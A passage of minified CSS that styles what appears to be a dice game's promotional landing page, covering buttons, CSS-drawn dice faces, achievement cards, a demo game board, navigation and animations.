var(--plum-900);padding:22px}.btn{display:inline-flex;align-items:center;justify-content:center;gap:.6rem;min-height:58px;padding:.7rem 1.7rem;border:3px solid var(--outline);border-radius:16px;color:var(--outline);font:400 1.3rem/1 var(--display);letter-spacing:.05em;text-decoration:none;cursor:pointer;transition:transform .15s var(--ease),box-shadow .15s var(--ease),filter .15s ease}.btn-green{background:var(--grass);box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline)}.btn-gold{background:var(--gold);box-shadow:inset 0 3px 0 rgba(255,255,255,.4),0 6px 0 var(--gold-600),0 6px 0 3px var(--outline)}.btn:active{transform:translateY(5px);box-shadow:inset 0 3px 0 rgba(255,255,255,.3),0 1px 0 3px var(--outline)}@media (hover:hover) and (pointer:fine){.btn:hover{transform:translateY(-2px);filter:brightness(1.06)}.btn:active{transform:translateY(5px)}}[hidden]{display:none!important}.btn-row{display:flex;flex-wrap:wrap;gap:16px;margin-top:30px}.credit{margin:22px 0 0;color:var(--plum-200);font-weight:700;font-size:.95rem}.credit a{color:var(--gold);text-underline-offset:3px}.top .wrap{display:flex;align-items:center;justify-content:space-between;gap:16px}.brand{display:inline-flex;align-items:center;gap:12px;color:var(--cream);text-decoration:none;font:400 1.6rem/1 var(--display);letter-spacing:.04em}.brand img{width:46px;height:46px;border-radius:12px;border:3px solid var(--outline);display:block}.top nav{display:flex;align-items:center;gap:22px}.top nav a{color:var(--plum-200);text-decoration:none;font-weight:800;font-size:.95rem;padding:10px 2px}.top nav a:hover{color:var(--cream)}@media (max-width:720px){.top nav a:not(.keep){display:none}}.top nav .keep{color:var(--outline);background:var(--gold);border:3px solid var(--outline);border-radius:12px;padding:8px 16px;box-shadow:0 4px 0 var(--outline)}.hero{position:relative;overflow:hidden;padding:clamp(16px,4vw,40px) 0 clamp(56px,8vw,96px)}.hero::before{content:"";position:absolute;inset:-20% -10% -10% -10%;background:repeating-conic-gradient(from -4deg at 72% 46%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);pointer-events:none}.hero-grid{position:relative;display:grid;grid-template-columns:minmax(0,1.05fr) minmax(0,0.95fr);gap:clamp(24px,5vw,64px);align-items:center}.phones{position:relative;justify-self:center;width:min(100%,440px);aspect-ratio:1/1.1;--px:0;--py:0}.phone{position:absolute;display:block;filter:drop-shadow(0 18px 22px rgba(0, 0, 0, .5))}.phone-front{right:2%;top:0;width:62%;rotate:3deg;z-index:2}.phone-back{left:0;top:11%;width:58%;rotate:-8deg}.die-float{position:absolute;z-index:3;--s:64px}.die-a{left:40%;bottom:4%;rotate:-12deg}.die-b{right:-2%;top:52%;rotate:14deg;--s:52px}@media (max-width:860px){.hero-grid{grid-template-columns:1fr;text-align:center}.lead{margin-left:auto;margin-right:auto}.btn-row{justify-content:center}.hero::before{background:repeating-conic-gradient(from -4deg at 50% 78%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%);mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%)}.phones{width:min(86%,360px)}}@keyframes pop{0%{opacity:0;transform:translateY(18px) scale(.94)}60%{opacity:1;transform:translateY(-4px) scale(1.02)}100%{opacity:1;transform:none}}[data-pop]{animation:pop .6s var(--ease) both;animation-delay:var(--d, 0s)}.die{--p:#1c1029;display:inline-block;width:var(--s,56px);aspect-ratio:1;border:3px solid var(--outline);border-radius:22%;background-color:var(--cream);box-shadow:inset 0 -5px 0 rgba(36,21,17,.14),0 4px 0 var(--outline)}.f1{background-image:radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%)}.f2{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f3{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f4{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f5{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f6{background-image:radial-gradient(circle at 28% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 75%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 75%,var(--p) 0 9%,transparent 10%)}.section{padding:clamp(48px,7vw,88px) 0}.section-alt{background:var(--plum-900);border-block:3px solid var(--outline)}.steps{counter-reset:step;list-style:none;margin:44px 0 0;padding:0;display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,230px),1fr))}.steps li{position:relative;padding-top:46px}.steps li::before{counter-increment:step;content:counter(step);position:absolute;top:-22px;left:20px;display:grid;place-items:center;width:48px;height:48px;border:3px solid var(--outline);border-radius:50%;background:var(--gold);color:var(--outline);font:400 1.6rem/1 var(--display);box-shadow:0 4px 0 var(--outline)}.feature h3,.steps h3{margin:0 0 6px;color:var(--cream);font:400 1.55rem/1.1 var(--display);letter-spacing:.03em}.feature p,.steps p{margin:0;color:var(--plum-200);font-weight:600}.score{display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr));margin-top:40px}.score .card{text-align:center}.dice-row{display:flex;justify-content:center;gap:10px;margin:4px 0 18px;--s:52px}.pts{color:var(--gold);font:400 2.2rem/1 var(--display);letter-spacing:.03em}.score small{display:block;margin-top:6px;color:var(--plum-200);font-weight:700}.rule{margin:26px auto 0;max-width:40rem;text-align:center;color:var(--plum-200);font-weight:700}.shots{list-style:none;margin:40px 0 0;padding:0;display:grid;gap:28px 24px;grid-template-columns:repeat(3,1fr)}.shots figure{margin:0;text-align:center}.shots img{display:block;width:100%;filter:drop-shadow(0 16px 20px rgba(0, 0, 0, .45))}.shots figcaption{margin-top:10px;color:var(--cream);font:400 1.25rem/1.15 var(--display);letter-spacing:.03em}@media (max-width:900px){.shots{grid-template-columns:repeat(2,1fr);gap:24px 16px}.shots figcaption{font-size:1.05rem}}.features{display:grid;margin-top:44px;grid-template-columns:repeat(auto-fit,minmax(min(100%,300px),1fr))}.feature .ico{display:grid;place-items:center;width:54px;height:54px;margin-bottom:14px;border:3px solid var(--outline);border-radius:14px;background:var(--plum-600);font-size:1.7rem;box-shadow:0 4px 0 var(--outline)}.chips{display:flex;flex-wrap:wrap;gap:8px;margin:14px 0 0;padding:0;list-style:none}.chips li{padding:.3rem .7rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--cream);font-weight:800;font-size:.85rem}.ach-list{list-style:none;margin:40px auto 0;padding:0;display:grid;gap:22px 16px;grid-template-columns:1fr;max-width:920px;text-align:left}@media (min-width:760px){.ach-list{grid-template-columns:1fr 1fr}}.ach{display:flex;align-items:center;gap:12px;padding:12px;background:var(--plum-600);border:3px solid var(--gold);border-radius:16px;box-shadow:0 5px 0 var(--plum-900),0 8px 0 var(--gold),0 14px 18px rgba(0,0,0,.35)}.ach-medal{display:block;flex:none;width:44px;height:44px}.ach-body{flex:1;min-width:0}.ach h3{display:flex;align-items:center;gap:6px;margin:0;font:400 1.05rem/1.2 var(--display);letter-spacing:.02em;color:var(--cream)}.ach h3 img{width:18px;height:18px;flex:none}.ach p{margin:2px 0 0;font-size:13px;line-height:18px;font-weight:600;color:var(--plum-200)}.ach-rarity{display:flex;flex-wrap:wrap;align-items:center;gap:8px;margin-top:6px}.tier{display:inline-flex;align-items:center;gap:4px;padding:1px 7px;border:1.5px solid var(--tc);border-radius:10px;color:var(--tc);font:800 11px/16px var(--body)}.tier i{width:7px;height:7px;border-radius:50%;background:var(--tc)}.est{font-size:12px;font-weight:600;color:var(--plum-200)}.t-common{--tc:#9faecb}.t-uncommon{--tc:#5fd95c}.t-rare{--tc:#3fa9f5}.t-ultra{--tc:#ffc933}.ach-pts{display:flex;flex-direction:column;align-items:flex-end;gap:4px;flex:none}.ach-pts b{font:400 0.95rem/1 var(--display);color:var(--gold);letter-spacing:.02em}.ach-pts span{display:inline-flex;align-items:center;gap:3px;font-size:13px;font-weight:700;color:var(--gold)}.ach-pts img{width:18px;height:18px}.get{text-align:center;padding:clamp(32px,6vw,56px) 20px}.get img{width:112px;height:112px;border:4px solid var(--outline);border-radius:26px;box-shadow:0 6px 0 var(--outline)}.get .lead{margin-left:auto;margin-right:auto}.get .btn-row{justify-content:center}.fine{margin:22px auto 0;max-width:34rem;color:var(--plum-200);font-size:.92rem;font-weight:600}.foot{padding:36px 0 56px;border-top:3px solid var(--outline);background:var(--plum-900);color:var(--plum-200);font-weight:600;font-size:.95rem}.foot .wrap{display:grid;gap:14px;justify-items:center;text-align:center}.foot nav{display:flex;flex-wrap:wrap;gap:8px 22px;justify-content:center}.foot nav a{display:inline-flex;align-items:center;min-height:44px;padding:0 6px}.foot p{margin:0}@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}[data-pop]{animation:none}.btn{transition:none}}.steps .card>img{display:block;width:56px;height:56px;margin:0 0 10px}.score .dice-row{display:flex;justify-content:center;gap:6px}.score .dice-row img{width:44px;height:44px}.feature .ico-art{display:block;width:56px;height:56px;margin-bottom:12px}.chips-row{margin-top:28px;justify-content:center}.chips-row li{display:inline-flex;align-items:center;gap:8px;padding:.3rem .9rem .3rem .4rem}.chips-row img{width:26px;height:26px}.perks{display:grid;gap:14px;margin:28px auto 0;max-width:920px;text-align:left;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr))}.perk{display:flex;align-items:center;gap:12px;padding:14px 16px;background:var(--plum-900);border:2px solid var(--outline);border-radius:16px;color:var(--plum-200);font-weight:600}.perk img{width:40px;height:40px;flex:none}.perk b{color:var(--cream);font-weight:800}.fist{position:absolute;z-index:0;width:150px;height:auto;opacity:.9;pointer-events:none;filter:drop-shadow(0 8px 0 rgba(0, 0, 0, .35))}.fist-l{left:-50px;bottom:24px;rotate:8deg}.fist-r{right:-60px;top:56px;rotate:-10deg}@media (max-width:1100px){.fist{display:none}}.try-grid{display:grid;gap:clamp(24px,5vw,64px);align-items:center;grid-template-columns:minmax(0,1fr) minmax(0,360px)}@media (max-width:860px){.try-grid{grid-template-columns:1fr}.try-grid .table{justify-self:center}}.table{position:relative;width:100%;max-width:360px;justify-self:end;padding:18px;background:var(--plum-700);border:3px solid var(--outline);border-radius:28px;box-shadow:0 10px 0 var(--plum-900),0 30px 60px rgba(0,0,0,.4)}.table-head h3{font:400 1.35rem/1 var(--display);color:var(--cream);letter-spacing:.03em}.side-label{display:flex;justify-content:space-between;margin:4px 2px;font-weight:800;font-size:.85rem;color:var(--plum-200)}.side-label b{color:var(--cream);font:400 1.1rem/1 var(--display)}.tboard{display:grid;grid-template-columns:repeat(3,1fr);gap:6px;padding:6px;background:var(--plum-800);border:2px solid var(--outline);border-radius:16px}.tcell{display:grid;gap:4px}.tcol{display:grid;grid-template-rows:repeat(3,1fr);gap:6px;padding:6px;border:2px solid transparent;border-radius:12px;background:rgba(255,255,255,.03);font:inherit;color:inherit;cursor:default}button.tcol:enabled{cursor:pointer}button.tcol:enabled:focus-visible,button.tcol:enabled:hover{border-color:var(--gold);background:rgba(255,201,51,.1);outline:0}.tcol-score{height:1.2em;text-align:center;font:400 0.95rem/1.2 var(--display);color:var(--gold)}.tslot{position:relative;aspect-ratio:1;border-radius:10px;background:rgba(0,0,0,.25)}.tslot img{display:block;width:100%;height:100%}.tslot.dbl img{filter:drop-shadow(0 0 6px rgba(255, 201, 51, .9))}.tslot.tri img{filter:drop-shadow(0 0 9px rgba(255, 75, 75, .95))}.center-row{display:flex;align-items:center;justify-content:space-between;gap:12px;margin:12px 0}.rolled{display:grid;place-items:center;flex:none;width:64px;height:64px;border-radius:14px;background:rgba(0,0,0,.25)}.rolled img{width:58px;height:58px}.rolled.spin img{animation:.45s ease-out try-spin}@keyframes try-spin{from{transform:rotate(-200deg) scale(.6)}to{transform:none}}.status{flex:1;min-height:2.8em;display:block;align-self:center;font-weight:700;font-size:.95rem;color:var(--cream)}.roll-btn{min-height:48px;padding:.5rem 1.1rem;font-size:1.15rem;cursor:pointer}.roll-btn:disabled{opacity:.5;cursor:default}.bang{position:absolute;z-index:5;width:120px;height:120px;opacity:0;pointer-events:none;transform:translate(-50%,-50%) scale(.2)}.bang.go{animation:.6s ease-out forwards try-bang}@keyframes try-bang{30%{transform:translate(-50%,-50%) scale(1.1);opacity:1}100%{transform:translate(-50%,-50%) scale(1.4) rotate(15deg);opacity:0}}.smash{animation:.35s ease-in forwards try-smash}@keyframes try-smash{to{transform:scale(.2) rotate(40deg);opacity:0}}.result{position:absolute;inset:0;display:none;flex-direction:column;align-items:center;justify-content:center;gap:10px;padding:20px;border-radius:25px;background:rgba(21,13,34,.92)}.result h3{margin:0;font:400 2.4rem/1 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.result p{margin:0 0 8px;color:var(--cream)}.link-btn{min-height:44px;padding:0 12px;background:0 0;border:0;color:var(--plum-200);font:inherit;font-weight:800;text-decoration:underline;cursor:pointer}@media (prefers-reduced-motion:reduce){.bang.go,.rolled.spin img,.smash{animation-duration:0s}}.try-grid .fine{margin-left:0}.founders{display:grid;margin:44px auto 0;max-width:940px;grid-template-columns:repeat(auto-fit,minmax(min(100%,380px),1fr))}.founder{display:flex;flex-direction:column;gap:18px;padding:0 0 22px;overflow:hidden}.founder img{display:block;width:100%;aspect-ratio:1;object-fit:cover;border-bottom:3px solid var(--outline)}.founder-body{padding:0 22px}.founder h2{margin:0;font:400 1.9rem/1.1 var(--display);letter-spacing:.03em;color:var(--cream)}.founder .role{margin:6px 0 12px;font:800 0.8rem/1 var(--body);letter-spacing:.12em;text-transform:uppercase;color:var(--gold)}.founder p{margin:0 0 10px;color:var(--plum-200);font-weight:600}.founder .links{display:flex;flex-wrap:wrap;gap:4px 18px;margin:12px 0 0}.founder .links a{display:inline-block;padding:10px 0;color:var(--gold);font-weight:800;text-underline-offset:3px}.center-row-btn{justify-content:center;margin-top:40px}nav a[aria-current=page]{color:var(--gold)}.table-head{display:flex;align-items:center;justify-content:space-between;gap:8px;margin-bottom:10px}.table-head h3{margin:0}.controls{display:flex;gap:6px}.ctl{display:grid;place-items:center;min-width:40px;min-height:40px;padding:0 10px;border:2px solid var(--outline);border-radius:12px;background:var(--plum-600);color:var(--cream);font:400 0.9rem/1 var(--display);letter-spacing:.03em;cursor:pointer;transition:transform .15s var(--spring),filter .15s ease}.ctl svg{fill:currentColor;display:block}.ctl.is-paused .ico-pause,.ico-play{display:none}.ctl.is-paused .ico-play{display:block}.ctl:active{transform:translateY(2px) scale(.96)}@media (hover:hover) and (pointer:fine){.ctl:hover{filter:brightness(1.15);transform:translateY(-1px)}.ach:hover,.features .card:hover,.founders .card:hover,.perk:hover,.score .card:hover,.steps li:hover{translate:0 -5px}.shots li:hover figure{translate:0 -14px;rotate:var(--tw,0deg);scale:1.06}}.side{display:flex;align-items:center;justify-content:space-between;margin:6px 2px}.who{display:inline-flex;align-items:center;gap:8px;font:800 0.85rem/1 var(--body);color:var(--plum-200);letter-spacing:.03em}.dot{display:inline-block;width:10px;height:10px;border-radius:50%;background:var(--cream)}.dot.g{background:var(--gold)}.dot.gr{background:var(--grass)}.side b{min-width:3ch;text-align:right;font:400 1.3rem/1 var(--display);color:var(--cream)}.side.active .who{color:var(--cream)}.side.active .dot{animation:dotPulse 1s var(--ease-inout) infinite}.side.hit{animation:shake .42s var(--ease)}.side.winner b{color:var(--gold)}.side b.bump{animation:scoreBump .45s var(--spring)}@keyframes dotPulse{50%{transform:scale(1.5)}}@keyframes shake{20%{transform:translateX(-6px)}40%{transform:translateX(5px)}60%{transform:translateX(-3px)}80%{transform:translateX(2px)}}@keyframes scoreBump{0%,100%{transform:scale(1)}40%{transform:scale(1.35)}}.tboard{position:relative}.tboard::after{content:"";position:absolute;inset:-4px;border:3px solid var(--gold);border-radius:19px;opacity:0;pointer-events:none;transition:opacity .25s var(--ease)}#myBoard::after{border-color:var(--grass)}.tboard.active::after{opacity:1}.tcol.target{border-color:rgba(255,255,255,.35);background:rgba(255,255,255,.08)}.tslot.land img{animation:land .34s var(--spring)}@keyframes land{0%{transform:scale(1.3,.78)}55%{transform:scale(.92,1.1)}100%{transform:scale(1)}}.flyer{position:absolute;z-index:6;width:58px;height:58px;pointer-events:none;will-change:transform;filter:drop-shadow(0 6px 6px rgba(0, 0, 0, .4))}.status b.g{color:var(--gold)}.status b.gr{color:var(--grass)}.status em{font-style:normal;font-weight:800;color:#ff8a8a}.result.show{display:flex;animation:fadeUp .4s var(--ease)}.result .next{margin:4px 0 0;color:var(--plum-200);font-weight:700;font-size:.9rem}@keyframes fadeUp{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:none}}.table.asleep,.table.asleep *{animation-play-state:paused}.legend{display:grid;gap:12px;margin:26px 0 0;padding:0;list-style:none}.legend li{display:flex;align-items:center;gap:12px;color:var(--plum-200);font-weight:700;font-size:.98rem}.legend .dot{width:14px;height:14px;border:2px solid var(--outline);flex:none}.spark{width:14px;height:14px;flex:none;border:2px solid var(--outline);border-radius:4px;background:var(--cream);box-shadow:0 0 10px rgba(255,201,51,.95)}.progress{position:fixed;top:0;left:0;right:0;z-index:60;height:4px;background:linear-gradient(90deg,var(--grass),var(--gold),var(--ember));transform:scaleX(0);transform-origin:0 50%;pointer-events:none;will-change:transform}.btn{position:relative;transition:transform .15s var(--spring),box-shadow .15s var(--ease),filter .15s ease,translate .2s var(--ease)}.hero-tiles{position:absolute;inset:0;z-index:0;display:grid;grid-auto-rows:54px;gap:10px;justify-content:start;align-content:start;pointer-events:none}.hero-grid{z-index:1}.hero-tiles i{display:block;width:54px;height:54px;border-radius:12px;border:2px solid rgba(180,139,217,.2);background:rgba(74,51,87,.5);opacity:0;transform:scale(.6)}.hero-tiles.is-cascading i{animation:tileIn .8s var(--ease) forwards;animation-delay:var(--d)}.hero-tiles.wave i{animation:tileWave 1.3s var(--ease-inout) both;animation-delay:var(--d)}@keyframes tileIn{to{opacity:var(--o);transform:scale(1)}}@keyframes tileWave{0%,100%{opacity:var(--o);transform:scale(1)}45%{opacity:min(1, calc(var(--o) + .4));transform:scale(1.12)}}.hero.is-asleep .die-float,.hero.is-asleep .hero-tiles i{animation-play-state:paused}.motion-on .title[data-pop]{animation:none}.title .ch{display:inline-block;animation:letterDrop .7s var(--spring) both;animation-delay:calc(var(--i, 0) * 60ms + 120ms)}@keyframes letterDrop{from{opacity:0;transform:translateY(-.6em) rotate(-8deg) scale(.7)}to{opacity:1;transform:none}}.motion-on .fist-l{animation:punchL .9s var(--spring) .15s both}.motion-on .fist-r{animation:punchR .9s var(--spring) .3s both}@keyframes punchL{from{transform:translateX(-70%)}to{transform:none}}@keyframes punchR{from{transform:translateX(70%)}to{transform:none}}.motion-on .die-float{animation:pop .6s var(--ease) both,bob 4.5s var(--ease-inout) 1s infinite;animation-delay:var(--d, 0s),1s}.motion-on .die-b{animation-delay:var(--d, 0s),1.8s}@keyframes bob{0%,100%{transform:translateY(0) rotate(0)}50%{transform:translateY(-9px) rotate(5deg)}}.phone-front{translate:calc(var(--px) * -14px) calc(var(--py) * -10px);transition:translate .5s var(--ease)}.phone-back{translate:calc(var(--px) * 16px) calc(var(--py) * 12px);transition:translate .5s var(--ease)}.motion-on [data-reveal]{opacity:0;transform:translateY(26px) scale(.97);transition:opacity .5s var(--ease),transform .65s var(--ease),translate .35s var(--spring),scale .35s var(--spring);transition-delay:calc(var(--i, 0) * 70ms),calc(var(--i, 0) * 70ms),0s,0s}.motion-on [data-reveal].in{opacity:1;transform:none}.motion-on .steps li.in::before{animation:numPop .6s var(--spring) both;animation-delay:calc(var(--i, 0) * 70ms + 220ms)}@keyframes numPop{from{transform:scale(0) rotate(-40deg)}to{transform:none}}.ach{position:relative;overflow:hidden}.ach::after{content:"";position:absolute;inset:0;pointer-events:none;background:linear-gradient(105deg,transparent 38%,rgba(255,255,255,.16) 50%,transparent 62%);transform:translateX(-130%)}.motion-on .ach.in::after{animation:shine 1.1s var(--ease) calc(var(--i,0) * 70ms + .4s) 1 both}@keyframes shine{to{transform:translateX(130%)}}.motion-on .ach.in .ach-medal{animation:medalPop .6s var(--spring) calc(var(--i,0) * 70ms + .3s) both}@keyframes medalPop{from{transform:scale(.3) rotate(-30deg);opacity:0}to{transform:none;opacity:1}}.motion-on .get .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 2.6s var(--ease) 1.2s infinite}@keyframes ctaRing{0%{opacity:.85;transform:scale(1)}100%{opacity:0;transform:scale(1.16)}}.get.is-asleep .btn-green::after{animation-play-state:paused}@media (prefers-reduced-motion:reduce){.hero-tiles,.progress{display:none}.die-float,.fist,.table *,.title .ch{animation:none!important}}.motion-on [data-reveal].is-focus{translate:0 -16px;scale:1.045}.result{text-align:center;gap:6px}.result-main{display:flex;flex-direction:column;align-items:center;gap:6px}.cta-pane{display:flex;flex-direction:column;align-items:center;gap:10px;text-align:center}.cta-pane h3{margin:0;font:400 2rem/1.05 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.cta-pane p{margin:0;color:var(--cream);font-weight:700}.cta-pane .btn{min-height:52px;padding:.55rem 1.2rem;font-size:1.1rem}.cta-pane .next{color:var(--plum-200);font-size:.9rem}.shots figure{transform-origin:50% 75%;transition:translate .55s var(--spring),rotate .55s var(--spring),scale .55s var(--spring)}.shots li:nth-child(odd){--tw:-5deg;--tw0:10deg}.shots li:nth-child(2n){--tw:5deg;--tw0:-10deg}.motion-on .shots li:not(.in) figure{translate:0 28px;rotate:var(--tw0);scale:0.86}.motion-on .shots li[data-reveal].is-focus{translate:0 0;scale:1}.motion-on .shots li.is-focus figure{translate:0 -20px;rotate:var(--tw);scale:1.1}.motion-on .shots li:nth-child(2n) figure{transition-delay:90ms}main{overflow-x:clip;padding-top:var(--hdr)}.motion-on .chips-row li[data-reveal].is-focus,.motion-on .perk[data-reveal].is-focus{translate:0 -6px;scale:1.03}.features,.founders,.perks,.score,.steps{display:flex;flex-wrap:wrap;justify-content:center}.features{gap:22px}.features>.card{flex:0 0 calc((100% - 44px)/ 3)}.perks{margin-top:48px;gap:18px}.perks>.perk{flex:0 0 calc((100% - 54px)/ 4)}.steps{gap:34px 18px}.steps>li{flex:0 0 calc((100% - 54px)/ 4)}.score{gap:18px}.score>.card{flex:0 0 calc((100% - 36px)/ 3)}.founders{gap:24px}.founders>.card{flex:0 0 calc((100% - 24px)/ 2)}@media (max-width:900px){.features>.card{flex-basis:calc((100% - 22px)/ 2)}.perks>.perk,.steps>li{flex-basis:calc((100% - 18px)/ 2)}}@media (max-width:700px){.founders>.card,.score>.card{flex-basis:100%}}@media (max-width:560px){.features>.card,.steps>li{flex-basis:100%}}@media (max-width:440px){.perks>.perk{flex-basis:100%}}.ach-list{gap:26px 30px}.motion-on .ach[data-reveal].is-focus{translate:0 -10px;scale:1.02}.motion-on .features .card[data-reveal].is-focus,.motion-on .score .card[data-reveal].is-focus{scale:1.03}@media (min-width:760px){.ach-list>li:last-child:nth-child(odd){grid-column:1/-1;justify-self:center;width:calc(50% - 15px)}}.cta-pane .btn-green{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 26px 6px rgba(95,217,92,.55)}.cta-pane .btn-green:focus-visible,.cta-pane .btn-green:hover{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 34px 10px rgba(95,217,92,.75)}.motion-on .cta-pane .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 1.8s var(--ease) infinite}.top{position:fixed;inset:0 0 auto 0;z-index:50;height:var(--hdr);padding:0;background:var(--plum-800);border-bottom:3px solid transparent;transition:border-color .2s,box-shadow .2s}.top.scrolled{border-bottom-color:var(--outline);box-shadow:0 4px 0 rgba(0,0,0,.25)}.top .top-inner{height:var(--hdr)}.top .nav-desktop{display:none;align-items:center;gap:2rem}@media (min-width:1024px){.top .nav-desktop{display:flex}}.top .menu-btn{position:relative;z-index:51;display:inline-flex;align-items:center;justify-content:center;min-width:44px;min-height:44px;padding:.5rem;border:0;border-radius:10px;background:0 0;color:var(--cream);cursor:pointer;transition:transform .15s var(--spring),color .15s}.top .menu-btn:active{transform:scale(.92)}body.menu-open{overflow:hidden}.mnav a:not(.keep)>span,.nav-desktop a:not(.keep)>span{position:relative;display:inline-block}.mnav a:not(.keep)>span::after,.nav-desktop a:not(.keep)>span::after{content:"";position:absolute;left:0;bottom:-2px;width:100%;height:3px;border-radius:2px;background:var(--gold);transform:scaleX(0);transform-origin:left center;transition:transform .3s}.mnav a:not(.keep):hover>span::after,.nav-desktop a:not(.keep):hover>span::after{transform:scaleX(1)}.mnav a[aria-current],.nav-desktop a[aria-current]{color:var(--cream)}.mnav a[aria-current]>span::after,.nav-desktop a[aria-current]>span::after{transform:scaleX(1)}.mnav{position:fixed;inset:var(--hdr) 0 0 0;z-index:45;display:flex;align-items:center;justify-content:center;background:var(--plum-800);opacity:0;visibility:hidden;pointer-events:none;transition:opacity .35s,visibility .35s}.mnav.open{opacity:1;visibility:visible;pointer-events:auto}@media (min-width:1024px){.top .menu-btn{display:none}.mnav{display:none!important}}.mnav-panel{width:100%;max-width:24rem;padding:2rem 1.5rem}.mnav nav{display:flex;flex-direction:column;align-items:center;gap:1.75rem;text-align:center}.mnav nav>*{opacity:0;transform:translateY(16px);transition:opacity .4s ease-out,transform .4s ease-out,color .15s}.mnav.open nav>:first-child{transition-delay:50ms}.mnav.open nav>:nth-child(2){transition-delay:0.1s}.mnav.open nav>:nth-child(3){transition-delay:0.15s}.mnav.open nav>:nth-child(4){transition-delay:0.2s}.mnav.open nav>:nth-child(5){transition-delay:0.25s}.mnav.open nav>:nth-child(6){transition-delay:0.3s}.mnav.open nav>*{opacity:1;transform:translateY(0)}.mnav:not(.open) nav>*{transition-delay:0s;transition-duration:.2s}.mnav a:not(.keep){color:var(--plum-200);text-decoration:none;font:400 1.9rem/1.1 var(--display);letter-spacing:.03em;padding:6px 2px}.mnav a:not(.keep):hover{color:var(--cream)}.mnav a.keep{margin-top:.5rem;color:var(--outline);background:var(--gold);border:3px solid var(--outline);border-radius:14px;padding:12px 26px;text-decoration:none;font:400 1.3rem/1.1 var(--display);letter-spacing:.04em;box-shadow:0 5px 0 var(--outline)}@media (prefers-reduced-motion:no-preference){body{animation:pageIn .52s var(--ease) both}body.is-leaving{animation:.32s cubic-bezier(.4,0,1,1) both pageOut}}@keyframes pageIn{from{opacity:0}to{opacity:1}}@keyframes pageOut{from{opacity:1}to{opacity:0}}@media (prefers-reduced-motion:reduce){.mnav,.mnav nav>*,.nav-desktop a>span::after,.top{transition:none}}
